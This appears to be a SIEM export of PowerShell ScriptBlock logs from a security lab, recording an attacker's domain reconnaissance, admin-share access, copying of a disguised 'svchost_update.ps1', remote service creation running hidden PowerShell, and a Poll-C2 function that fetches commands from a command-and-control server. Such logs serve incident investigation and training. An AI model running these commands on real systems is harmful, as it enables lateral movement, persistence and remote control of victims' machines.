 100 Per Page Format Preview
ScriptBlockText
_time host Message
ScriptBlock ID: 74fa7344-1ce5-4335-bf40-0e9c352e760b
Path:
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:33:43.845 { @('Path') -contains $_ }
ScriptBlock ID: 13713461-aaba-41f9-93e0-a3a2d6a611b5
Path:
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:33:43.844 prompt
ScriptBlock ID: 23bbcc5f-eefc-4f86-8100-446b0a5c4c41
Path:
2026-10-23 10.103.175.249:8989
20:31:41.070
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:31:41.068 { Test-Path $_ }
ScriptBlock ID: 35fdb7e9-c1c7-4876-8336-b313b1b12f5b
Path: C:\Windows\Temp\svchost_update.ps1
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:31:41.067 function Poll-C2 {
param([string]$Path)
try { return Invoke-RestMethod -Uri "$c2/$Path" -Method Get -TimeoutSec 10 } catch { return $null }
}
ScriptBlock ID: 3a25ba27-9ae2-451c-bcb5-a2300f41f9ae
Path: C:\Windows\Temp\svchost_update.ps1
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:31:41.063 sc.exe \\THM-SREYES start SvcUpdate
ScriptBlock ID: 2efd6511-fef2-4baa-a674-ee4b96380603
Path:
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:28:45.844 $bp='cmd.exe /c start /b powershell.exe -NoP -NonI -W Hidden -ExecutionPolicy Bypass -File C:\Windows\Temp\svchost_update.ps1'; sc.exe \\THM-SREYES create SvcUpdate binpath= $bp
ScriptBlock ID: b3be07b3-50d9-4cbb-bd93-ad757f2b60bf
Path:
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:28:15.844 Copy-Item "$env:TEMP\svchost_update.ps1" '\\THM-SREYES\C$\Windows\Temp\' -Force
ScriptBlock ID: 2f9d0590-077a-40cc-96b3-e35c40c5c7af
Path:
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:27:15.844 net use '\\THM-SREYES\C$'
ScriptBlock ID: 1bd30070-a0f3-4c09-89e5-110e4c09ad2e
Path:
2026-10-23 10.103.175.249:8989 Creating Scriptblock text (1 of 1):
20:26:15.849 net user /domain; net group "Domain Admins" /domain; $w=$env:windir; $n=if(Test-Path $w\Sysnative\nltest.exe){$w+'\Sysnative\nltest.exe'}else{$w+'\System32\nltest.exe'}; & $n /dclist:tryhatmestudios.thm
ScriptBlock ID: ada78d1a-b5ba-44bd-8bec-01561075a279
Path: